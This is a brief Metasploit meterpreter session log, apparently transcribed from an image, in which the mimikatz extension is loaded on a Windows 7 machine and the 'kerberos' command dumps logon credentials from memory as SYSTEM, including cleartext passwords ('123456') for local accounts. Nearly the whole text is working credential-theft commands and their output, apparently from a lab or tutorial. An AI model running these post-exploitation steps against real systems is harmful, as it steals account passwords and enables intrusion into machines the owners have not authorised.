 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7600).). Did you mean to 'lo
ad kiwi' instead?
Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID    Package    Domain           User              Password
------    -------    ------           ----              --------
0;997     Negotiate  NT AUTHORITY     LOCAL SERVICE
0;996     Negotiate  WORKGROUP        ADMINSTRATOR-PC$
0;23444   NTLM
0;999     NTLM       WORKGROUP        ADMINSTRATOR-PC$
0;834100  NTLM       adminstrator-PC  test              123456
0;834068  NTLM       adminstrator-PC  test              123456
0;104058  NTLM       adminstrator-PC  adminstrator      123456
0;104020  NTLM       adminstrator-PC  adminstrator      123456
meterpreter >